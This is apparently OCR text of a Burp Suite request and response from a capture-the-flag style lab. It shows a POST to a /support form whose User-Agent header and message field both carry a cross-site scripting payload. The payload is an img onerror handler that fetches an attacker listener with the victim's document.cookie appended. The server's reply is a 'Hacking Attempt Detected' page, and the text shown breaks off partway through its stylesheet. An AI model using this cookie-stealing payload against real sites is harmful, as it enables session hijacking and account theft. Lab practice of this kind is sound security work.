 Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 121
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <img src=x
onerror=fetch('http://10.10.16.5:8023/'+document.cookie);>
7 Origin: http://10.10.11.8:5000
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.8:5000/support
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 fname=a&lname=a&email=a%40gmail.com&phone=a&message=<img src=x
onerror=fetch('http://10.10.16.5:8023/'+document.cookie);>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Mon, 25 Mar 2024 04:34:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2318
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
32 }
33
34 h1{
35 font-size:24px;
36 color:#333;
37 margin-bottom:20px;
38 }
39